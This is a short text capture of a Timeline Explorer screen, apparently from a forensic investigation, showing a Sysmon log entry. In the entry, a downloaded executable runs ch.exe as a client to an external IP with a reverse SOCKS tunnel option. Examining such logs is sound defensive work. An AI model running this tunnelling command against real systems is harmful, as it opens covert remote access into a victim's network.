 Timeline Explorer v2.0.0.1
File Tools Tabs View Help
sysmon.csv
Drag a column header here to group by that column
sock
Find
Payload Data6 Executable Info
ParentCommandLine: "C:\Users\Public\Downloads\first.exe" "C:\Users\benimaru\Downloads\ch.exe" client 167.71.199.191:8080 R:socks